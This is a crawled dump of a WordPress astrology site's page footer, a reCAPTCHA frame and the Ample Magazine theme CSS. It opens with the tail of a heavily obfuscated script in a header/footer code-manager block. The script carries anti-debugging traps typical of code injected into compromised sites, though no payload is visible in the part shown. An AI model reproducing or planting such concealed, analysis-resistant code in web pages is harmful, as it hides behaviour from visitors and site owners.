_0x2611f9(_0x553b0f,_0x205d27,_0x20984c,_0x3f57ee,_0x2026ac){return _0x5be1(_0x205d27- -0x11f,_0x2026ac);}return _0x5bd984[_0x2611f9(0x34b,0x258,0x501,0x29a,0x492)](_0x42149a,_0x5c72c1);},'FuflL':_0x5bd984[_0x2b24ef(0x1b3,0x156,0x309,0x2d0,0xeb)],'pKErO':function(_0x2497a7,_0x5d1c7f){function _0x1f756b(_0x2e67ce,_0x2cc016,_0x2d76d6,_0x53f4aa,_0x37f8ca){return _0x2b24ef(_0x53f4aa- -0x15f,_0x2cc016-0x9c,_0x2cc016,_0x53f4aa-0x1ed,_0x37f8ca-0xd5);}return _0x5bd984[_0x1f756b(0x126,0x1c4,-0x9a,0xe2,-0x122)](_0x2497a7,_0x5d1c7f);},'ARCLL':_0x5bd984[_0x17e4c1(-0xf0,-0x3e3,0x15,-0x1ae,-0x213)],'kBWja':_0x5bd984[_0xe3cb72(-0xf5,0x134,-0x7,-0x28c,-0x260)]};function _0x59634a(_0x5388f5,_0x47bfaf,_0x46cc30,_0x19dfde,_0x33c109){return _0x88c493(_0x5388f5-0x55,_0x47bfaf-0x29,_0x46cc30-0x15a,_0x33c109,_0x19dfde-0xf6);}function _0x3d8ad6(_0x183afe,_0x5e5e2d,_0x2f71c7,_0x19eced,_0x11f7cf){return _0x2bc8c4(_0x183afe-0x1c4,_0x5e5e2d-0x11b,_0x19eced- -0x1d1,_0x2f71c7,_0x11f7cf-0x134);}function _0xe3cb72(_0x17670f,_0x177445,_0x9e7e58,_0x508551,_0x31fde8){return _0x206764(_0x17670f-0x1a3,_0x177445-0x19d,_0x17670f- -0x2f2,_0x508551-0x19e,_0x9e7e58);}function _0x17e4c1(_0x2f7aea,_0x4872fe,_0x498acf,_0x287aa3,_0x2062ca){return _0x5e67d2(_0x2f7aea,_0x4872fe-0x5e,_0x287aa3- -0x2f,_0x287aa3-0xbf,_0x2062ca-0x8e);}function _0x2b24ef(_0x14145b,_0x3b62e9,_0xdc0a20,_0x3533fc,_0x138aee){return _0x206764(_0x14145b-0x20,_0x3b62e9-0x1b7,_0x14145b- -0x8e,_0x3533fc-0x3d,_0xdc0a20);}if(_0x5bd984[_0x2b24ef(0x241,0x4bc,0xf,0x4bf,0x301)](_0x5bd984[_0x2b24ef(0x37e,0x20d,0x271,0x2d1,0x3d4)],_0x5bd984[_0x3d8ad6(0x1ca,0x33a,0x59c,0x32d,0x37e)]))return!![];else{if(_0x5bd984[_0x59634a(0x641,0x77c,0x5e8,0x4e0,0x377)](typeof _0x302874,_0x5bd984[_0x59634a(0x4cf,0x795,0x4fa,0x4e5,0x5f1)]))return _0x5bd984[_0xe3cb72(-0x1dd,-0xef,0x61,-0x1f8,-0x477)](_0x5bd984[_0x2b24ef(0x324,0x2f6,0x53a,0x540,0x22f)],_0x5bd984[_0xe3cb72(0xc0,-0x119,0xa9,0x2bd,-0x52)])?![]:function(_0x56c4f4){}[_0xe3cb72(0x297,0x25e,0x4bb,0x1b3,0x181)+_0x2b24ef(0x313,0x26a,0x555,0x324,0x29d)+'r'](_0x5bd984[_0x59634a(0x2ab,0x47c,0x3d5,0x4ba,0x6ae)])[_0xe3cb72(-0x19,0x1e2,-0x192,-0x243,-0xf7)](_0x5bd984[_0x17e4c1(0x5a,0x279,0x351,0xd2,0xf2)]);else{if(_0x5bd984[_0x2b24ef(0x386,0x17b,0x198,0x48c,0x495)](_0x5bd984[_0x59634a(0x676,0x912,0x954,0x6ee,0x4f4)],_0x5bd984[_0xe3cb72(0x1f9,0x1aa,0x21a,0x24c,0x198)])){const _0x122728=_0x300798?function(){function _0x464120(_0x8cca7a,_0x210dc3,_0x11c51c,_0x6a87f7,_0x286426){return _0x59634a(_0x8cca7a-0x1e6,_0x210dc3-0x90,_0x11c51c-0x40,_0x6a87f7- -0x2ca,_0x210dc3);}if(_0x195fda){const _0x593b56=_0xf32c82[_0x464120(0x384,0x3e9,0x2ff,0x212,0x363)](_0x366ece,arguments);return _0x3898dd=null,_0x593b56;}}:function(){};return _0x31bd1=![],_0x122728;}else{if(_0x5bd984[_0xe3cb72(0x172,-0x99,0x6,0x15,-0xee)](_0x5bd984[_0x3d8ad6(-0x8d,-0x8b,0x270,0x1b4,0x3bd)]('',_0x5bd984[_0x17e4c1(0x29b,0x86,0x2a9,0x50,0x165)](_0x302874,_0x302874))[_0x5bd984[_0x3d8ad6(0x45b,0x687,0x429,0x452,0x5de)]],-0x39d+-0x1df3*-0x1+-0x1a55)||_0x5bd984[_0x2b24ef(0x1ef,-0x47,0x3d,0xbc,0x332)](_0x5bd984[_0xe3cb72(0x8d,0xd9,0xc4,0xc,0x48)](_0x302874,-0x163+0x2*-0xc0+0x2f7),0x5*0x8d+-0x838+0x577)){if(_0x5bd984[_0x17e4c1(0x5d,0x152,0x509,0x2f2,0x2fc)](_0x5bd984[_0x17e4c1(-0x3df,-0x2a7,-0x1f4,-0x1b6,-0x1a7)],_0x5bd984[_0x3d8ad6(0x1e5,0x2d8,0x440,0x1f7,0xcb)])){if(_0x3d7b6f){const _0x453c7a=_0x3a22dc[_0xe3cb72(-0x19,-0x206,-0x1e9,0xcf,0x241)](_0x1c2871,arguments);return _0x56b816=null,_0x453c7a;}}else(function(){function _0x589fc7(_0x1b4b87,_0x4be03b,_0x40ece7,_0x35909e,_0x8fe19d){return _0x2b24ef(_0x8fe19d-0xde,_0x4be03b-0x1c3,_0x1b4b87,_0x35909e-0x109,_0x8fe19d-0x1b4);}function _0x3b6baf(_0x26669e,_0x27cd8f,_0x299b34,_0xfb4a41,_0x2bfd43){return _0x3d8ad6(_0x26669e-0x69,_0x27cd8f-0xfa,_0x27cd8f,_0xfb4a41- -0x2cd,_0x2bfd43-0x90);}function _0x58d802(_0x5f4c4c,_0x257f48,_0x1db7fa,_0x5649b1,_0x102b0e){return _0xe3cb72(_0x5649b1-0x173,_0x257f48-0x5d,_0x1db7fa,_0x5649b1-0x1aa,_0x102b0e-0x18e);}function _0x7ea143(_0x269115,_0x4f0ebf,_0x33596e,_0x504ca6,_0x5d0690){return _0x2b24ef(_0x5d0690-0xd3,_0x4f0ebf-0x0,_0x269115,_0x504ca6-0xb2,_0x5d0690-0x8d);}function _0x31ec84(_0x1533f7,_0x4767d5,_0x26de71,_0x43bdcb,_0x363f86){return _0x3d8ad6(_0x1533f7-0x9d,_0x4767d5-0xbf,_0x4767d5,_0x1533f7-0x134,_0x363f86-0xd6);}const _0x4d34ef={'JWWuX':function(_0x5e7667){function _0x5b5dfc(_0xc892f8,_0x3c3e04,_0x588bab,_0xca88d,_0x164c6d){return _0x5be1(_0x164c6d- -0x17e,_0x3c3e04);}return _0x1985bc[_0x5b5dfc(0x205,0x1c1,0x46c,0x6e,0x297)](_0x5e7667);},'wfvDc':function(_0x22bd1d,_0xd2e3d3){function _0xe79aed(_0x3a7a7a,_0x29ce79,_0x2d2d25,_0x138cf5,_0x3c8599){return _0x5be1(_0x138cf5- -0x3e4,_0x3c8599);}return _0x1985bc[_0xe79aed(-0x3b8,-0x4b9,-0x43,-0x22a,-0x2b5)](_0x22bd1d,_0xd2e3d3);},'oSLoq':_0x1985bc[_0x589fc7(0x38c,0x3a9,0x80e,0x797,0x617)]};if(_0x1985bc[_0x589fc7(0x639,0x2e9,0x693,0x3ce,0x471)](_0x1985bc[_0x589fc7(0x597,0x32c,0xf1,0x376,0x382)],_0x1985bc[_0x31ec84(0x392,0x5b3,0x2ec,0x331,0x28a)]))(_0x1fb07c||_0x4d34ef[_0x7ea143(0x522,0x3b2,0x16f,0x430,0x2d9)](_0x454fbb))&&_0x4d34ef[_0x31ec84(0x2eb,0x410,0x22a,0x2ab,0x4c7)](_0x392567,_0x4d34ef[_0x3b6baf(0x4e4,0x1b7,0x123,0x2fa,0x3cc)]);else return!![];}[_0x59634a(0x8fb,0x688,0x82b,0x78c,0x59f)+_0x2b24ef(0x313,0x30c,0x113,0x161,0x212)+'r'](_0x5bd984[_0x2b24ef(0x6c,-0x1ef,0x1c5,0x27d,-0x151)](_0x5bd984[_0x17e4c1(-0x2c0,0x1b1,-0x3,-0x7f,0x110)],_0x5bd984[_0x2b24ef(0x25d,0x100,0xb5,0x4c8,0x2ae)]))[_0x3d8ad6(0x17b,0x42f,0x31a,0x3c5,0x3c6)](_0x5bd984[_0xe3cb72(0x1fb,0x7d,-0xb0,0x260,0x315)]));}else{if(_0x5bd984[_0xe3cb72(-0x1dd,0x2b,0x75,-0x471,-0x197)](_0x5bd984[_0x59634a(0x45b,0x14a,0x101,0x376,0x425)],_0x5bd984[_0x17e4c1(0x1b4,0x2a,0x287,0x14c,0x290)]))(function(){function _0x40ad49(_0x1ee05c,_0x47417f,_0x12b79d,_0x346c49,_0x58ba87){return _0x2b24ef(_0x12b79d-0x4e5,_0x47417f-0x1b6,_0x58ba87,_0x346c49-0xab,_0x58ba87-0x1ce);}function _0x40ed6e(_0x124461,_0x192d02,_0x49179d,_0x4d08c5,_0x5d7174){return _0xe3cb72(_0x4d08c5-0x639,_0x192d02-0x3e,_0x192d02,_0x4d08c5-0x175,_0x5d7174-0x42);}const _0x77ab9c={};_0x77ab9c[_0x896f33(0x373,0x467,0x3a5,0x510,0x4c8)]=_0x5bd984[_0x40ed6e(0xb35,0x719,0x98a,0x90d,0x7cc)];function _0x896f33(_0x479aee,_0x174b9e,_0x1527d7,_0x3c6f08,_0x12ea4b){return _0x17e4c1(_0x174b9e,_0x174b9e-0x87,_0x1527d7-0x70,_0x3c6f08-0x60c,_0x12ea4b-0x54);}const _0x22a819=_0x77ab9c;function _0x20591f(_0x29e4ab,_0xb96211,_0x71d7c3,_0x3635c4,_0x576d34){return _0xe3cb72(_0xb96211-0x2b,_0xb96211-0x165,_0x3635c4,_0x3635c4-0x195,_0x576d34-0x6b);}function _0xd3cc44(_0x6f82c9,_0x2a8ae3,_0x25b3da,_0x5c21d8,_0xf30b2a){return _0xe3cb72(_0x25b3da-0x5bb,_0x2a8ae3-0x1af,_0xf30b2a,_0x5c21d8-0xda,_0xf30b2a-0x187);}if(_0x5bd984[_0x896f33(0x94e,0x4c5,0x624,0x72d,0x4fe)](_0x5bd984[_0x40ed6e(0x710,0x660,0x5d0,0x874,0xa0f)],_0x5bd984[_0x896f33(0x671,0x6d9,0x32d,0x493,0x4b4)]))return![];else{_0x5aa8ec[_0x896f33(0x7c0,0x50d,0x4f7,0x60d,0x579)](_0x22a819[_0x896f33(0x7b3,0x3a2,0x52a,0x510,0x56d)]);return;}}[_0x2b24ef(0x4fb,0x674,0x259,0x433,0x3b3)+_0x59634a(0x65b,0x659,0x6c1,0x5a4,0x72b)+'r'](_0x5bd984[_0xe3cb72(0x215,0x182,0x238,0x263,0x1fc)](_0x5bd984[_0xe3cb72(-0x7e,0x75,-0x66,-0xac,-0xbb)],_0x5bd984[_0x3d8ad6(0x142,0x3be,0x447,0x3a5,0x111)]))[_0x2b24ef(0x24b,0x3b2,0x3e4,0x14d,0x5e)](_0x5bd984[_0x17e4c1(-0x159,-0x303,-0x2ab,-0x211,-0x1fb)]));else{if(_0x3e5f44)return _0x5c9f39;else _0x5bd984[_0x17e4c1(-0x3c,-0x7a,0x430,0x1c8,0x44e)](_0x5d67b2,-0x1fc1+-0x20*-0x128+-0x4f*0x11);}}}}_0x5bd984[_0x2b24ef(0x354,0x499,0x1a7,0x498,0x3c1)](_0x8f4a7b,++_0x302874);}}function _0x5e67d2(_0x2671c0,_0x51ed14,_0x143d49,_0x50930d,_0x14a683){return _0x4af812(_0x2671c0-0xf3,_0x2671c0,_0x143d49-0x10c,_0x50930d-0x1f2,_0x143d49-0x69);}function _0x88c493(_0x39be9e,_0x4c1869,_0x460716,_0x3aeb34,_0x44e7ad){return _0x4af812(_0x39be9e-0x12c,_0x3aeb34,_0x460716-0x15e,_0x3aeb34-0x1b9,_0x44e7ad-0x43a);}function _0x2bc8c4(_0x451b8c,_0x243d5c,_0x3f7196,_0x438622,_0x1a1909){return _0x4af812(_0x451b8c-0x171,_0x438622,_0x3f7196-0x138,_0x438622-0x64,_0x3f7196-0x5b8);}function _0x206764(_0x2a477c,_0x251b7d,_0x383164,_0x24b159,_0x3c5827){return _0x4af812(_0x2a477c-0x13,_0x3c5827,_0x383164-0x136,_0x24b159-0x105,_0x383164-0x32d);}function _0x1f9787(_0x596f22,_0x46b4a9,_0x493f9e,_0x5be2cc,_0x3484c2){return _0x18754a(_0x46b4a9,_0x46b4a9-0xad,_0x493f9e-0x11f,_0x5be2cc-0x151,_0x3484c2-0x77);}try{if(_0x5bd984[_0x88c493(0x435,0x384,0x2c8,0x472,0x3ea)](_0x5bd984[_0x88c493(0x831,0x70b,0x7ef,0x495,0x59f)],_0x5bd984[_0x1f9787(0x97e,0x7eb,0x858,0x862,0x8a0)])){if(_0x259bc0){if(_0x5bd984[_0x88c493(0x5ba,0x175,0x4ff,0x54a,0x3dc)](_0x5bd984[_0x1f9787(0x8d1,0x795,0x9b0,0xb16,0x993)],_0x5bd984[_0x88c493(0x832,0x689,0x547,0x615,0x692)]))return _0x8f4a7b;else _0x5bd984[_0x2bc8c4(0x5ba,0x431,0x464,0x1b8,0x5fb)](_0x4614b0);}else{if(_0x5bd984[_0x88c493(0x530,0x6bd,0x745,0x377,0x571)](_0x5bd984[_0x1f9787(0x878,0x8a9,0x53e,0x982,0x703)],_0x5bd984[_0x88c493(0x62f,0x202,0x446,0x55f,0x402)])){if(_0x4d6315){const _0x120e52=_0x1b12a8[_0x2bc8c4(0x3c3,0x2f2,0x564,0x632,0x3c6)](_0x2dfcc8,arguments);return _0xbd390b=null,_0x120e52;}}else _0x5bd984[_0x88c493(0x576,0x765,0x76c,0x3ed,0x4ef)](_0x8f4a7b,0x2594+0xe3*-0x1d+-0xbdd);}}else _0x5bd984[_0x1f9787(0x68c,0x744,0x56a,0x95b,0x71d)](_0x3564e3,_0x5bd984[_0x88c493(0xc4,0xf5,0x425,0x437,0x34e)]);}catch(_0x44a8a5){}}
</script>
<!-- /end HFCM by 99 Robots -->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://www.sreyasjyothishakendram.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/custom.js?ver=20151215" id="ample-magazine-custom-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/js/navigation.js?ver=20151215" id="ample-magazine-navigation-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/js/skip-link-focus-fix.js?ver=20151215" id="ample-magazine-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sreyasjyothishakendram.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sreyasjyothishakendram.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="joVTYDBwHTpirR7X0oWzsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770044037455');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/style.css?ver=6.9
body_size: 19596
content:
/*!
Theme Name: Ample Magazine
Theme URI: https://www.amplethemes.com/downloads/ample-magazine/
Author: amplethemes
Author URI: http://amplethemes.com
Description: Ample Magazine is complete magazine theme with multiple variation of design and It is clean, powerful, flexible, highly customizable and Gutenberg ready WordPress theme with responsive and beautifully crafted design.The theme is fully widgetized & customize based theme, so users can manage the content by using easy to use widgets and customizer and It is suitable for dynamic news, newspapers, magazine, publishers, blogs, editors, online and gaming magazines, newsportals,personal blogs, newspaper, publishing or review siteand any creative website.visit for Demo : https://www.amplethemes.com/downloads/ample-magazine
Version: 0.2.0
Text Domain: ample-magazine
Tags: news, blog, portfolio,  grid-Layout, one-column, two-columns, three-columns, flexible-header, left-sidebar, right-sidebar, custom-background, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, post-formats, theme-options, sticky-post, threaded-comments, translation-ready, block-styles, wide-blocks
License: GPLv3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tested up to:   5.4.2
Requires PHP:   5.6

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Ample Magazine is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;
}


/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 1rem;
	line-height: 1.5;
}


dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}


ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #4169e1;
}

a:visited {
	color: #000000;
}
a:hover,
a:focus,
a:active {
	color: #191970;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button, input[type="button"], input[type="reset"], input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 8px;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active, button:focus, input[type="button"]:active, input[type="button"]:focus, input[type="reset"]:active, input[type="reset"]:focus, input[type="submit"]:active, input[type="submit"]:focus {
	border-color: #fff #fff #fff;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
